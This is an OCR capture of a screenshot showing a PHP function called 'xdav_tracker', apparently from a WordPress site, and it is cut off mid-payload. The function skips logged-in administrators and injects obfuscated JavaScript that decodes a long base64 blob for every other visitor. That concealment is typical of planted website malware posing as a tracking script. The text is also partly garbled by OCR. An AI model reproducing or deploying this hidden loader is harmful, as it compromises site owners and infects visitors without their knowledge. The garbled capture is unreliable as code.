
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgH
GRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUp
OUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVc